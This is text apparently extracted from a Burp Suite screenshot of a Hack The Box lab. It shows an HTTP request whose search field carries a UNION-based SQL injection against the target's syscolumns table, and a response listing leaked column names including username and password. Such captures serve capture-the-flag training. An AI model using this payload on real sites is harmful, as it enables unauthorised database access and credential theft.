 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger1' UNION SELECT 1,name,3,4,5,6 FROM streamio..syscolumns WHERE id=901578250--
Response
Pretty Raw Hex Render
Search for a movie:
Search
id 3 Watch
is_staff 3 Watch
password 3 Watch
username 3 Watch